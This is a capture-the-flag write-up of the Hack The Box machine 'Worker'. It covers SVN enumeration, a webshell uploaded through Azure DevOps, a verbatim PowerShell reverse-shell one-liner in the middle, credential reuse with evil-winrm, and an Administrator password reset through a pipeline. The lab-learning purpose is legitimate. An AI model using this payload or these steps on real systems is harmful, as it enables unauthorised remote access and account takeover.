Worker is a medium level room in Hackthebox. I learnt some new things like SVN, Azure Devops and a lot more while doing this box. I hope you’ll learn something from this post too. The objective is to get the user and root flag.
| Author | ekenas |
| Operating System | Windows |
| Difficulty | Medium |
Connect to Hackthebox and let’s go.
Enumeration
Let’s start with the usual nmap scan.

I visited the http service runnning on the port 80 but I found nothing interesting. I tried bruteforcing hidden directories using gobuster and wasted my time unneccessarily. But, after running gobuster with the vhost subcommand in order to find virtual hosts, it returned more than one vhost. I couldn’t find which was the original one, so I started enumerating the next service.
I had no idea what SVN was, so I first checked the man pages.

Basically, SVN is a version control system like Git. I got familiar with SVN from these cheat sheets.
Sources:
https://www.perforce.com/blog/vcs/svn-commands-cheat-sheet
https://cheatography.com/davechild/cheat-sheets/subversion/
I added the domain name worker.htb to the /etc/hosts file in my local machine.

Firstly, I checked the remote repository information.
svn info svn://worker.htb
Then I tried to list the contents of the repository.
svn list svn://worker.htb

I checked everything inside the directory dimension.worker.htb but I found nothing useful. After checking the moved.txt in the root directory it said that the latest version can be viewed in http://devops.worker.htb.
svn cat svn://worker.htb/moved.txt

I finally found this file with valid credentials.
svn diff -r 2

I added devops.worker.htb to /etc/hosts and logged in with the credentials.

Navigate to Repos -> Branches. Create a new branch and choose any one work items to link from the drop down. Click on create.

Go to the Branch. Upload a apsx webshell to the branch. The default location of aspx webshell is /usr/share/webshells/aspx/cmdasp.aspx in Kali Linux and Parrot OS. Add some items from work items to link dropdown box and click on Commit.
Next, create a pull request.

In the pull requests page click on Approve and click on Complete to complete the pull request.


Check if all the required and optional conditions are met. Otherwise you’re gonna have trouble merging the branch.

The Complete pull request dialog pops up. Click on Complete merge. I recommend unchecking the delete branch after merging option since if you face any trouble later you don’t need to repeat the process of creating a new branch.
Wait for a minute or two for the changes to take place.
Reverse shell
After that go the the http://subdomain.worker.htb/file-name.aspx where subdomain is the name which you’ve selected during your branching and merging process. The subdomain name can be found just below the address bar of your browser. FYI..The subdomain I’ve taken is alpha.
If you’ve done everything correctly, you should be able to see this page.

From this page we can get the reverse shell. I grabbed the reverse shell payload for powershell and edited the ip and port values.
powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('your-vpn-ip-addr',4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"

Open a netcat listener in your local machine and click on execute.
User flag

I checked the C:\Users folder and found the username robisl.
After a bit of enumerating, I found that the machine has another volume W:\.
Get-Volume

After changing the volume, I found the svnrepos folder. I searched throughout the folder and came across this file named passwd in the W:\snvrepos\www\conf folder.

I got the contents of the file using the type file-name command. The password will be in the same line as the name of the user robisl.

I used evil-winrm to get a shell for the user robisl.
./evil-winrm.rb -u robisl -p password-from-passwd-file -i worker.htb

I found the user flag in the C:\Users\robisl\Desktop folder.
Root flag
This is the part I’ve been stuck for a long time. After figuring it out, I felt like an idiot for missing such a trivial thing.

Just login to Azure Devops with the username robisl and the corresponding password.
I wondered on how to get the root shell since the same process of creating a branch and merging is not gonna work here. After a little help from google, I found that Pipelines can be used to run commands in Azure devops.
So, I started by creating a new Pipeline.

Select Azure Repos Git -> Starter pipeline.

Edit the .yaml file such that only this content is present. Save the pipeline by clicking on the Create a new branch for this commit and start a pull request and rename the pipeline.

After clicking on save and run the script successfully executes. You can check the results in the Run a one line script tab.
We can exploit this script and get the root shell. First, I tried the powershell one-line reverse shell payload and the script throwed an error. So, I tried to type out the root flag which actually succeded. I didn’t want to stop at only getting the root flag, so I googled the possible ways to get the Administrator's password.

I finally arrived at changing the Administrator's password, which can be done using the net user command in windows.

Sorry for the insanely long password. The script throwed an error stating that the password policy is not met. So, I got a little irritated and finally did this password. At last!!! the script executed.

I used evil-winrm to get a powershell.
The root flag can be found in the C:\Users\Administrator\Desktop folder.
Got both the root shell and root flag. Now, I’m satisfied…
Peace out…!!!
That’s it folks. Happy hacking!!!